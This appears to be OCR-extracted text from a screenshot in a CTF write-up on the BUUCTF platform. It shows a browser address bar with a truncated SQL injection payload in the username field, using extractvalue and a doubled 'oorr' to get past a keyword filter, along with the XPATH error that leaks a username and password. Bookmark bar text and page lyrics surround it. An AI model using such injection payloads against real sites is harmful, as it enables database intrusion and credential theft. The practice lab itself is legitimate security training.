 BUUCTF
check
abbd649c-400c-4e82-b3c9-1dd1e292a223.node4.buuoj.cn/check.php?username='+oorr+extractvalue(1%2Cconcat(0x7e%2C+(sel
3
ABP
书签 哔哩哔哩 (゜-゜)つロ... 安全教程 安全圈 问题 练习平台 安全资源 博客 信息收集 3.8.3 python文档 Tools 平台 文档教程 其他书签 移动设备
Error!
GO TO WORK, GET MARRIED
XPATH syntax error: '~1~cl4y~i_want_to_play_2077'
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
https://blog.csdn.net/qq_45924653